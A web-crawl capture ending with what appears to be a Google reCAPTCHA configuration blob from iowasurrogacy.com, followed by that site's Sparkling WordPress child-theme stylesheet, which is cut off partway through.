cOhwpo6G8OiGMKJMsKnwr3CpHzCrRIgw5rDrMO8w4/[base64]/EUpWw6rDugYxG8KXw7kAw6jDuDV0S8OIJ8K+RMKXwonCpsODHUd/UiHDtzwrEMO5GWXCiw5HwrfCrcO9csK/w6HDjWPCoMOnwqVjw7FqU8KNwqfDisOrw7YPw7LDocKpw77DllbCuWXCrW/Cp8OKw4/[base64]/Dr3fDoConwrRSwoIbDVQ0EsKmJcKQHMKTRcOIbMKVwqLCm1zDpMK7wp01D8OWNMKLw4M7CMK/[base64]/DimjCs8K1wppydsKTw5NmORPCug/DnWVxFcKew60+Q8OTDjs8EhIlFCzCgnwZH8OZDMO7woEzLEEmwpgQwqzCsVR0CcO+ccKFWwvCqXJrfMOHwojCkcOeCcKIw41jw4/CsBNLMwgvV8OcYAHCqcOFw7w9FcOGwqY8LnARw6TDn8OTw7/[base64]/XmZmQcKadjlrwpfDiXTCvD1AYMKCeMK/RjfCsXTDm8O/w6/CucO9w4YOPF/CrDVTwrZHWDwlBsK0ZG0/VwvDjyhdfRRDeH5ieGkELA7Cqx0IaMKqw6Naw6LCkcOaJsOHw5ATw45td0DCsMORw4dDHQfDpAxvw5/[base64]/CgMOsG8OTw6Ziw5h4XTMQw4IFZA7CjcOkwonDgU0dw7FAN8KLYMOYDcKlw4wdFAguw47ClsKiXsKOw6fCqcOxWWFoeMKAw53DpcKKw5nCtsKmDX7CqMOUw7DCnnvDuCzDpRQ9VGfDrsKSwo0LJsKcw7p+EcOVR8OAw4M0SinCpTfCj13Dp1/DisKfJzbDnhgNw43DqDjCn8O3GFZtw7zCucO5w4wPw6EyJFdsbjNzLcKNw4Naw7JSw5bDoitMw4Akw7ZAw50Aw5DCksOkJsKcEH5lW8KZw5xdbcOMw5HDtMOfw4MDCcKdw692LXlUc8O7cAPCjsKUwq06w4pxw6/Dv8OLJcKcYnnCo8OiwpAIbsO7HQofAcKPajcVGmdeasKERmjDgzLClwkoA3zCkTA4wo95wpYrw63CsMKrwrfCgMKkesK/P2zDsHTDrRwqP8KnXMK+bgIQw63DrjNWZMKiw6VmwrIwwq5Cwqw1w4jDhsOeMcKsU8O6MG8Ywq1gw7o5w7zDjXcmGijDlVN7eGJtw70gEkMswoRQUB/DrMKtQhscPRQsw5rCuRtQWsKOw6cSw7zCkMOLFBZFw6TDuht9w4IWGFrCmm9wGsOhw5Nlw4rCl8ONEMOKECPDq11iwrDCqMOeNAJ/w5/CvjUSw4rCpAXDmcOLw5tKPMKhwqYbHMOSLErDtjNjw4ZIw5Etw7LCqRbDpMKbHnnDvSzDryTDkArCuGBZw6E9GwzDvGnCtnNSIMKEw7jCq8KZLz3CuXklw5LCisO/wq1vbi/CqcKCVMKVKcOvwqN9HRHCqMKdUxDDosKzAlREbsOxw7DCrC7Cv8KUw7nCiyHCizoAw67DmMKRR8KBw7zCocKCw6jCh0XDgSJUOsKYPWTCjmrDn0kUWcKKIDcjw4NLCQZKGsOHwofClcKaf8Oww7/[base64]/HAgvYcK2w5dfE8OzCMKtXxRVw7bDt8KlwqYFGn3CkjzCosKrPgJYRsKuOzDCrVnCrUJYTj03w5/DrcKJwpHCnznDlMOwwo0ifMOuwr7Cj2TCgMOMacODwptFRMKVwovCoEvDqAHDicKQwrzCkjPDlMKce8O9w5HDmGcVIsKUwpg8ScKddmxhYcKIwqkjw6NFwr7DpSQuw4XCgTIVNEkLd8OyCxYOTXnDrlJOYQpRPy8TZCDDqz3DsQ/[base64]/Dh8KNw5vCgsKew6cxw7rDggXDnFggwr/[base64]/CjcKaw6vClMKIecO8w6vDq8Kyw7TCvE/[base64]/[base64]/w7cwAB/CuEXCusKAYsOeZUwdwpALPcKKXjzDuW4FasK/[base64]/[base64]/wpbCicKUwrTCjSDDr8Kbw4LDs2plw6hMw4cuw5PDlDzDgsKJw6rCj8OXw4/CvkcZe8KnEsK5w7tNQcKVwpDDucOpOsOMZMKew73Cg19jw5sLw6DCncKvEcOrMEHCu8Oewo1tw6rDnMOaw5PDlGs5w6DDmsOnw646wpvCg1xMwqZvDcOrwpXDjsK9Fy/[base64]/DlVXDlyHCklvDhMKCw6EQYMKuIy3CsGtHCTPCnMKaw5AFwq9weMO3woFwwq3CvsOfw5UKwrbDhMKbw4vCtn/DhQYKwqXDrgfCow86ZVVpbFofwo4mYcOiwqczw4RYwpvDsy/DiH9ULgJMw7bClsO0DwQkwoTDlMOpw6DCr8ODBxDClcKfRG/CoDbDuwPDu8K9w67CmnQpwrhmfU5mN8KqfHPDjQEOZ0bDusOIwrXDisK0UyjDssOqwpcOHcK1wqXDs8K/w4PDtMKuTsOnwoZNw7Y5wr/DkMKKwobDvMOTwoPCjMKWwpnCsXZ7KTLCr8OSfsKBD2VOw5VdwpHCn8OOw4bDt3bCssKAwoHCnSdXKVEpBlbCo2/CkcOawodAwpMYB8KLw5DDgcO7wpsjw7VEw48bwqwnwq1nC8OOAcKrEcOgSMKdw5wFI8OITMOlwqzDqCrCtMO5VWnDq8OMw7xkwolGYUh0fQTDhGlnw5/[base64]/DjcKLw6cKw4h1JyXDs8KDw5/Dr1FowqTClmXDtcO1OV9+w5N1MMOsw5J0LcO2LcO2aMKhwqnDpMK+wq8hY8KFw7EKVBDClQlXZX/DlC9wSMKAM8O9PhcVw5gHwovDrcOHdMO2w4/[base64]/CgkDCog3CiWFLasOmbcObw40aekg+HsOnwpvCuS4Qa8K9w7lyMsKQMcKfwroswqEvwoQ1w4XDtWDCpsO7IsKqOsO3Pw/DkcO2wp9XJTHDuGA7wpBCw4DDnixDw44oHEN6ax7CgmolWMKoIsOgwrVyScO/wqLChcOCwrd0NjLCt8OPw5/Dm8KcBMKWDTE9bVMvw7daw59/wrh0w7bDgULCh8KZw65xwot+OcKOPjnCoSZZwr/CpcO+wrXCrXXChH08XcKtcsKgAcO6LcK9N1TCjCcCP3EeeGfDtjNhwo/CjMOIS8KjwrAgNMOHDsKBK8KcTHBNXDZnHCrDolouwqFRw4fCmERubcKlworDo8OLQsOrw5lpVBIRO8Onw4zCqlDDtm3CgcKsTxBWwqA0woZxaMKyazbCgsO7w5jCpAbCoGxrw4/DrmfDihnCngRqwpTDsMO9wr8nw7cJQsKxNmrDqcKbIsOtw5fDgxYcwo3DjsOHFTkwccODHGQqYMOBQWvDocKfw7XDtH9CFyIdwoDCosOAw5YqwpHDvU3CoiB7wq/CghFDw6sTbmtyTXjCjMKww5rCvMKxw6YBIS/[base64]/eHvCuWJkw5cew7TCtMKUMWDDrn/DucKOE8KZb8OWw785dcO9C8KJKmjDiigCL8Oiw5XCvXwMwo/Dk8OkccKqcsKeHTV7w7Fvw69Rw7EDPA8/f2jCnwbCj8O2JnUaw7TCl8ORwqrChDx/w6IRw5TDjzzDkRgOwqfCrsOhVsO7NsKFw55pL8Kdw40dwqHCgsOscDwzP8OxCMKaw63DlHAWw50qwqjCk2zDmxVBD8Kuw7Idwqc3RXrCp8OuTmjDkVZrTsKuPH/CvXzCmz/[base64]/CmVIHIsKzwpdXJDbDm8OOB0PDmMKMGVVuaBnDilfCqm5Bw5I+WsKXfMOQw7/[base64]/DmDTDmsK2dsOjZ0rDhMK6ccOnw40AVm0BAE81G8ORe2zCk8KTa8Otw5DCrsOkD8OCw4FkwpfChsOZw4o6wohxPcO3IS97w7dbY8Opw7MSwp0SwrjDicOcwpbClxbChcKiTMKBE3R+c39yQMKTSMOEw5Idw6DDi8KVw7rCkcKIw43Dii4TAQ4GBHZAJhw+w6rDkMK/UsOIcxnDpFXDpsOHw6zDmxjDjMOswpcsL0bDoylPw5IDJsKgwr0mwrJrLAjDlMOaD8OtwoZ0ezkxw6fCrMKNMR3CmsK+w5HDr07DusKYPn0Lwp0Sw4VYRsOJwqxXaALCmj5cwq8ZWcOYQnTCsR/[base64]/IsK/w77DoVsjw4vDkR7DtsO7IgPDsgx2ClIqw7TDqHDDkcK/wo/[base64]/wocDYGHCny/DpDYLwr/ClExlwqrDl8KUD8OCasKQLifDvjfCicOZD8KIwpZXw57DtMKMwpDDjQQGGcOPDgPCinnCl0LCpkDDvjUFwq4eX8KRw4LDnMKVwp5rO1DCm1QbaHbDtcOxe8KlXylmw78LWcKgW8Orwo7CnMOVEA/Dg8Kxwq7DonYxwrvDvMOlScO8DcOEMDjCu8OqdsOTbhIAw5oKwqnCt8OhIsOcGsODwoHCuynChAwmw5bDl0XDvj99w4nChB5UwqVkWjpAw4sjw4QKC3vDn0rCmsOnw6LCqmPDqsKqL8K2IU1sMcOVPsOFwr7DhnLCncOUCcKpKQ/CpMKbwpvDssKVPBHDiMOKTsKVwrFswqvDtsOlwrXCpcOcQW/CqQTCm8KWw5RGwqTCksOrYwEpNC5AwrfCnhFibSDDm3lDw4/DvMKlw6YXE8Obw5JbwpFbwqcaSHPCq8Knwq1XVsKLwpQOb8K2wqBtwrbCqjoiGcKqwqbClMO5w4NHw7XDjxjDiV8qEhQffGTDp8Kpw6xNRmU/w5fDj8K+w4LCqH7CjcO4YjBiw6nDtDwnIMK5w67DoMOFXcKlWsOhwqPCpFdXIVbCjzbDrsOVwqTDsX3CnMOpCiLCkcKcw74IQWvCuTnDrB/[base64]/w4Y3wpAaK8O0wq5KwqzDnTbDhMK5M0zCrkMCUcOJHlTDihIiNl9AWcKRwpbCpMODwoY6BGHCsMKQeyFAw7s0A3rDoi3CjcKVU8OmccOFTMOhwqrCqyE\\u003d\x22],null,[\x22conf\x22,null,\x226Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,581],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iowasurrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hEfdQzSxJ3Ln9IErIO97MItOLO1qPW+/rav7vRWpDac\\u003d\x22,1,0,null,1,1769909480513,0,0,[113,224,121,79,57],null,[129,152,236,205,209],\x22RC-_9-C3sWJ2B_Q5Q\x22,null,null,null,null,null,\x220dAFcWeA42Tg4KfTynjmpGjRjoOkYxqwTA6hQMvYT-2a1_i4SplnKHTien42cjsCNLeclbVs2TWhWumfp8eZHsiNn-Dr2K7X2pJQ\x22,1769992280371]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 50905
content:
/*

Theme Name: Sparkling Child

Theme URI: http://colorlib.com/wp/themes/sparkling

Author: Colorlib

Author URI: http://colorlib.com/

Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.

Version: 1.5.0

Template: sparkling

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: sparkling

Domain Path: /languages/

Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.



sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.



*/







body {



  color: #6B6B6B;



  background-color: #F2F2F2;



  word-wrap: break-word;



  font-family: 'Open Sans', sans-serif;



  line-height: 1.7;



  font-size: 14px;



}


.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}

a {



  color: #DA4453;



  text-decoration: none;



  -webkit-transition: all 0.3s;



     -moz-transition: all 0.3s;



       -o-transition: all 0.3s;



          transition: all 0.3s;



}



a:hover,



a:focus {



  color: #DADADA;



  text-decoration: none;



}



a:focus {



  outline: thin dotted;



  outline: 5px auto -webkit-focus-ring-color;



  outline-offset: -2px;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #DA4453;



  font-weight: 700;



  font-family: 'Roboto Slab', serif;



}



h1,



.h1 {



  font-size: 28px;



}



h2,



.h2 {



  font-size: 24px;



}



h3,



.h3 {



  font-size: 20px;



}



h4,



.h4 {



  font-size: 16px;



}



h5,



.h5 {



  font-size: 14px;



}



h6,



.h6 {



  font-size: 13px;



}



img {



  height: auto; /* Make sure images are scaled correctly. */



  max-width: 100%; /* Adhere to container width. */



}



button,



input,



select,



textarea {



  font-size: 100%; /* Corrects font size not being inherited in all browsers */



  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */



  vertical-align: baseline; /* Improves appearance and consistency in all browsers */



  *vertical-align: middle; /* Improves appearance and consistency in all browsers */



}



input[type="checkbox"],



input[type="radio"] {



  padding: 0; /* Addresses excess padding in IE8/9 */



}



input[type="search"] {



  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */



  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */



  -moz-box-sizing:  content-box;



  box-sizing:     content-box;



}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */



  -webkit-appearance: none;



}



button::-moz-focus-inner,



input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */



  border: 0;



  padding: 0;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"],



textarea {



  color: #666;



  border: 1px solid #E8E8E8;



  border-radius: 3px;



}



input[type="text"]:focus,



input[type="email"]:focus,



input[type="url"]:focus,



input[type="password"]:focus,



input[type="search"]:focus,



textarea:focus {



  color: #111;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"] {



  padding: 3px;



}



textarea {



  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */



  padding-left: 3px;



  vertical-align: top; /* Improves readability and alignment in all browsers */



  width: 100%;



}



/* Alignment */



.alignleft {



  display: inline;



  float: left;



  margin-right: 1.5em;



}



.alignright {



  display: inline;



  float: right;



  margin-left: 1.5em;



}



.aligncenter {



  clear: both;



  display: block;



  margin: 0 auto;



}



/* Text meant only for screen readers */



.screen-reader-text {



  clip: rect(1px, 1px, 1px, 1px);



  position: absolute !important;



}



.screen-reader-text:hover,



.screen-reader-text:active,



.screen-reader-text:focus {



  background-color: #f1f1f1;



  border-radius: 3px;



  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);



  clip: auto !important;



  color: #21759b;



  display: block;



  font-size: 14px;



  font-weight: bold;



  height: auto;



  left: 5px;



  line-height: normal;



  padding: 15px 23px 14px;



  text-decoration: none;



  top: 5px;



  width: auto;



  z-index: 100000; /* Above WP toolbar */



}



/* Clearing floats */



.clear:before,



.clear:after,



.gallery:before,



.gallery:after,



.entry-content:before,



.entry-content:after,



.comment-content:before,



.comment-content:after,



.site-header:before,



.site-header:after,



.site-content:before,



.site-content:after,



.site-footer:before,



.site-footer:after,



.home-widget-area:before {



  content: '';



  display: table;



}



.clear:after,



.entry-content:after,



.gallery:after,



.comment-content:after,



.site-header:after,



.site-content:after,



.site-footer:after,



.home-widget-area:before {



  clear: both;



}



/* =Content



----------------------------------------------- */



.sticky {



}



.hentry {



  margin: 0;



}



.byline,



.updated {



  display: none;



}



.single .byline,



.group-blog .byline {



  display: inline;



  margin-right: 0;



}



.page-content,



.entry-content,



.entry-summary {



  margin: 1.5em 0 0;



}



.page-links {



  clear: both;



  margin: 0 0 1.5em;



}



.main-content-area {



  margin-top: 40px;



  margin-bottom: 40px;



}



/* =Post styling



----------------------------------------------- */



.entry-meta a {



  font-size: 13px;



  color: #6B6B6B;



}



.entry-meta {



  margin-bottom: 30px;



}



footer.entry-meta {



  margin-bottom: 0;



}



.page-header {



  margin-top: 0;



  border-bottom: 0;



  padding-bottom: 0;



}



.entry-meta .fa {



  font-size: 14px;



  margin-right: 3px;



}



.entry-meta span {



  margin-right: 10px;



}



.entry-title {



  color: #444;



  margin-bottom: 30px;



}



.entry-title a {



  color: #444;



}



.entry-title a:hover {



  color: #DA4453;



}



.btn.btn-default.read-more {



  float: right;



  margin-top: 10px;



  font-size: 12px;



  padding: 11px 13px;



}



.search .btn.btn-default.read-more {



  float: none;



}



hr.section-divider {



  border-color: #E8E8E8;



  margin-top: 50px;



  margin-bottom: 50px;



}



/* author */



.author-bio {



  clear: both;



  width: 100%;



  padding-top: 35px;



  padding-bottom: 35px;



}



.author-bio .avatar {



  float: left;



}



.author-bio-content h4 {



  font-size: 14px;



  margin-top: 0;



}



.author-bio .author-bio-content {



  margin-left: 74px;



}



.secondary-content-box {



  padding-top: 0;



  padding-bottom: 0;



}



.single-view,



.blog-item-wrap {



  margin-bottom: 50px;



}



.post-inner-content {



  padding: 45px 50px;



  background-color: #fff;



  border: 1px solid #dadada;



  border-top: none;



}



.post-inner-content:first-child {



  border-top: 1px solid #dadada;;



}



.entry-title {



  margin-top: 0;



}



.more-link,



.says {



  display: none;



}



.comment-author .fn,



.author-bio h4,



.comment-reply-title {



  text-transform: uppercase;



  font-weight: 700;



}



.comment-reply-title {



  font-size: 14px;



}



.comment-reply-link {



  background: #C1C0C0;



  border: #C1C0C0;



  font-size: 10px;



  text-transform: uppercase;



}



@media(max-width:767px){



    .post-inner-content {



        padding: 20px 25px;



    }



}



/* =Singe Post/Page Pagination



----------------------------------------------- */



.page-links span {



  display: inline-block;



  color: #fff;



  background-color: #DA4453;



  border-radius: 4px;



  padding: 2px 10px;



  margin-left: 2px;



}



.page-links a span {



  background-color: inherit;



  border: 1px solid #E8E8E8;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



.page-links a:hover span {



  background-color: #DA4453;



  border: 1px solid #DA4453;



  color: #fff;



}



.pagination .fa-chevron-left,



.pagination .fa-chevron-right {



  font-size: 12px;



}



.pagination li a {



  color: #DA4453;



}



.pagination li:hover a {



  color: #DA4453;



}



.pagination>.active>a,



.pagination>.active>span,



.pagination>.active>a:hover,



.pagination>.active>span:hover,



.pagination>.active>a:focus,



.pagination>.active>span:focus {



  color: #FFF;



  background-color: #DA4453;



  border-color: #DA4453;



}



.pagination>li>a,



.pagination>li>span {



  padding: 9px 14px;



  border-color: #dadada;



}



.bottom-pagination {



  text-align: center;



}



/* =Asides



----------------------------------------------- */



.blog .format-aside .entry-title,



.archive .format-aside .entry-title {



  display: none;



}



/* =Media



----------------------------------------------- */



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



  border: none;



  margin-bottom: 0;



  margin-top: 0;



  padding: 0;



}



.single-featured {



  -webkit-transition: opacity 0.3s linear;



     -moz-transition: opacity 0.3s linear;



       -o-transition: opacity 0.3s linear;



          transition: opacity 0.3s linear;



  display: block;



  margin: auto;



}



.single-featured:hover {



  opacity: 0.8;



}



.wp-caption {



  border: 1px solid #ccc;



  margin-bottom: 1.5em;



  max-width: 100%;



}



.wp-caption img[class*="wp-image-"] {



  display: block;



}



.wp-caption-text {



  text-align: center;



}



.wp-caption .wp-caption-text {



  margin: 0.8075em 0;



}



/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object {



  max-width: 100%;



}



/* =Widgets



----------------------------------------------- */



/* Make sure select elements fit in widgets */



.widget select {



  max-width: 100%;



}



/* Search widget */



.widget_search .search-submit {



  display: none;



}



.widget ul li {



  list-style: none;



  border-bottom: 1px solid #F2F2F2;



  margin-bottom: 10px;



  padding-bottom: 10px;



}



.widget ul {



  padding: 0;



  line-height: 18px;



  font-size: 14px;



}



.widget ul.nav.nav-tabs {



  padding: 0;



}



#secondary .widget {



  margin-bottom: 50px;



  color: #C1C0C0;



  overflow: hidden;



}



#secondary .widget:last-child {



  margin-bottom: 0px;



}



.tab-content ul li {



  list-style: none;



}



#secondary .widget_archive ul li:before,



#secondary .widget_categories ul li:before,



#secondary .widget_recent_comments ul li:before {



  font-family: fontawesome;



  margin-right: 10px;



}



#secondary .widget_archive ul li:before {



  content: '\f073';



}



#secondary .widget_categories ul li:before {



  content: '\f115';



}



#secondary .widget_recent_comments ul li:before {



  content: '\f0e5';



}



.well {



  background-color: #fff;



  padding: 30px;



  border: 1px solid #DADADA;



  overflow: hidden;



  clear: both;



}



#secondary .widget > h3 {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: #636467;



}



#secondary .widget a {



  color: #C1C0C0;



}



.widget ul ul {



  padding: 10px;



}



.widget #social ul li {



    border-bottom: 0;



}



.not-found-widget {



  margin-top: 30px;



}



@media (max-width: 767px) {



    #secondary {



        clear: both;



    }



}



/* Custom Category Widget */



.cats-widget ul li span {



  float: right;



}



/* Recent Post widgets */



.popular-posts-wrapper .post {



  float: left;



  clear: both;



  margin-bottom: 20px;



}



.popular-posts-wrapper .post .post-image {



  width: 60px;



  height: 60px;



  float: left;



  display: block;



  border-radius: 4px;



  -webkit-border-radius: 4px;



  background-color: #DADADA;



  background-position: center center;



  background-repeat: no-repeat;



  overflow: hidden;



}



.popular-posts-wrapper .post .post-image img {



  border-radius: 4px;



  opacity: 1;



  -webkit-transition: opacity  0.5s;



     -moz-transition: opacity  0.5s;



       -o-transition: opacity  0.5s;



          transition: opacity  0.5s;



}



.popular-posts-wrapper .post .post-image img:hover {



  opacity: 0.6 !important;



}



.popular-posts-wrapper .post .post-content {



  margin-left: 80px;



}



.widget .post-content > span {



  display: block;



}



#secondary .widget .post-content a {



  color: #DA4453;



}



#secondary .widget .post-content a:hover {



  color: #DADADA;



}



.widget .post-content span {



    font-size: 12px;



}



.tagcloud {



  margin-top: 25px;



}



.tagcloud a {



  padding: 6px 7px;



  margin-right: 0;



  margin-bottom: 4px;



  line-height: 100%;



  display: inline-block;



  color: #FFF !important;



  background-color: #DADADA;



  border-radius: 3px;



  -webkit-border-radius: 3px;



  font-size: 12px !important;



}



.tagcloud a:hover {



  background-color: #DA4453;



  border-color: #DA4453;



}



/* =Buttons



----------------------------------------------- */



.btn-default, .label-default {



  background-color: #DA4453;



  border-color: #DA4453;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.btn-default:hover,



.label-default[href]:hover,



.label-default[href]:focus,



.btn-default:hover, .btn-default:focus,



.btn-default:active,



.btn-default.active,



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover {



  background-color: #363636;



  border-color: #363636;



}



.btn.btn-default {



  color: #FFF;



  text-transform: uppercase;



}



.input-group-btn:last-child>.btn {



  margin-left: 0;



}



button {



  background-color: #DA4453;



  border: none;



  text-transform: uppercase;



  -webkit-border-radius: 4px;



  border-radius: 4px;



  color: #fff;



  font-size: 12px;



  padding: 5px 12px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



button:hover {



  background-color: #363636;



}



#subscription-toggle {



    float: right;



}



/* =Infinite Scroll



----------------------------------------------- */



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



  display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



  display: block;



}



#infinite-handle span {



  display: block;



  text-align: center;



  text-transform: uppercase;



  margin-bottom: 10px;



  border-radius: 4px;



  padding: 20px;



  background: transparent;



  border: 1px solid #DADADA;



  background: #fff;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



#infinite-handle span:hover {



  background-color: #DA4453;



  color: #fff;



}



/* =Custom Styles



----------------------------------------------- */



.site-branding {



  margin-top: 20px;



  margin-bottom: 20px;



}



.site-description {



  color: #777;



  font-weight: 200;



  font-size: 16px;



}



.page-template-page-homepage-php .carousel {



  margin-top: -20px;



  margin-bottom: 20px;



}



@media (max-width: 768px) {



  .pull-right {



    float: none !important;



  }



  .pull-left {



    float: none !important;



  }



  .flex-caption {



    display: none;



  }



}



/* =Navigation



----------------------------------------------- */



.site-content [class*="navigation"] a {



  border: 1px solid #DADADA;



  background-color: #fff;



  padding: 8px 14px;



  font-size: 12px;



  border-radius: 4px;



  display: block;



  margin: 0 0 1.5em;



  overflow: hidden;



}



.paging-navigation {



  text-transform: uppercase;



}



.site-content [class*="navigation"] a:hover {



  color: #fff;



  background: #DA4453;



  text-decoration: none;



}



.more-link {



  float: right;



  margin: 10px 0;



}



.single .nav-links {



    margin-top: 30px;



}



[class*="navigation"] .nav-previous {



  float: left;



}



[class*="navigation"] .nav-next {



  float: right;



  text-align: right;



}



.nav>li>a {



  text-transform: uppercase;



}



.navbar.navbar-default {



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



}



.navbar-default .navbar-nav > li > a {



  color: #F5F7FA;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 12px;



}



.navbar > .container .navbar-brand {



  color: #DADADA;



  font-size: 20px;



  margin: 13px 0;



  font-family: 'Roboto Slab', serif;



}



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  border-right: none;



  border-left: none;



}



.navbar {



  border-radius: 0;



}



.navbar-default {



  border: none;



}



.navbar-default .navbar-nav > .active > a,



.navbar-default .navbar-nav > .active > a:hover,



.navbar-default .navbar-nav > .active > a:focus,



.navbar-default .navbar-nav > li > a:hover,



.navbar-default .navbar-nav > li > a:focus,



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  color: #DA4453;



  background-color: transparent;



}



.dropdown-menu > li > a:hover,



.dropdown-menu > li > a:focus,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #DA4453;



}



.dropdown-menu {



  font-size: 13px;



}



.navbar-default .navbar-nav .open .dropdown-menu > li > a {



  color: #656D78;



}



@media (max-width: 767px) {



  .navbar-default .navbar-nav .open .dropdown-menu > li > a {



    color: #DADADA;



  }



}



.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {



  border-left: 1px solid rgba(0, 0, 0, 0.1);



}



@media (min-width: 767px) {



  ul.nav li.dropdown:hover > ul.dropdown-menu {



    display: block;



  }



}



.dropdown-menu > li > a {



  padding: 10px 15px;



  color: #636467;



}



.dropdown-menu,



.dropdown-menu > .active > a,



.dropdown-menu > .active > a:hover,



.dropdown-menu > .active > a:focus {



  border: none;



}



.dropdown-menu>.active>a,



.dropdown-menu>.active>a:hover,



.dropdown-menu>.active>a:focus {



  background-color: #DA4453;



  color: #fff;



}



.dropdown-menu .divider {



  background-color: rgba(0, 0, 0, 0.1);



}



.navbar-nav > li > .dropdown-menu {



  padding: 0;



}



.navbar-nav > li > a {



  padding-top: 18px;



  padding-bottom: 18px;



}



.navbar-default .navbar-toggle:hover,



.navbar-default .navbar-toggle:focus {



  background-color: transparent;



}



.nav.navbar-nav {



  float: right;



}



@media (max-width: 767px) {



  .nav.navbar-nav {



    float: none;



  }



  .navbar > .container .navbar-brand {



    margin: 0;



  }



  .navbar-default .navbar-nav > li > a {



    line-height: 20px;



    padding-top: 10px;



    padding-bottom: 10px;



  }



}



/* =Comments



----------------------------------------------- */



.comment-content a {



  word-wrap: break-word;



}



.bypostauthor {



}



#respond {



  background-color: transparent !important;



  box-shadow: none !important;



  padding: 0px !important;



}



#respond > p, #respond p.comment-notes, p.logged-in-as {



  margin-bottom: 10px;



}



p.logged-in-as {



  padding-bottom: 0px;



}



.comment-list {



  margin-bottom: 40px !important;



  margin-left: 0px !important;



  padding-left: 0;



}



.comment-list,



.comment-list .children {



    list-style: none;



}



.comment .comment-body {



  background-color: #ffffff;



  margin: 0;



  overflow: hidden;



  padding: 25px;



  margin-top: 2em;



  padding-left: 100px;



  position: relative;



  border: 1px solid #E8E8E8;



  border-bottom: 1px solid #DADADA;



  border-radius: 4px;



}



.comment-list .children {



  margin-left: 0px!important;



  padding-left: 40px;



  border-left: 1px solid #DADADA;



  background-repeat: no-repeat;



  background-position: left 20px;



}



.comment-list li.comment > div img.avatar {



  position: absolute;



  left: 29px;



  top: 29px;



}



#comment-form-title {



  font-size: 24px;



  padding-bottom: 10px;



}



.comment-author.vcard {



  font-size: 12px;



}



.vcard .avatar {



  position: absolute;



  left: 20px;



  top: 29px;



  border-radius: 2px;



}



.comment-metadata {



  font-size: 11px;



  line-height: 16px;



  margin-bottom: 10px;



}



.comment-reply-link {



  float: right;



}



.form-allowed-tags code {



  word-wrap: break-word;



  white-space: inherit;



}



.comment-respond label {



  display: block;



  font-weight: normal;



}



.comment-respond .required {



  color: #C7254E;



}



#submit {



  font-size: 12px;



}



.comment-navigation,



.single .nav-links {



  overflow: hidden;



  margin-top: 30px;



}



/* =Attachment styling



----------------------------------------------- */



#image-navigation .nav-previous a,



